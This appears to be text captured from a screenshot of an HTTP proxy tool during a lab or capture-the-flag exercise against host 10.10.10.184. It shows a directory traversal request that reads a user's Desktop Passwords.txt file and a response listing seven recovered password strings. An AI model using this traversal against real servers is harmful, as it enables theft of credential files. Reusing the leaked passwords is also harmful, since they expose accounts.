 Request
Pretty Raw \n Actions
1 GET /../../../../../../../../../../../../Documents+and+Settings/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$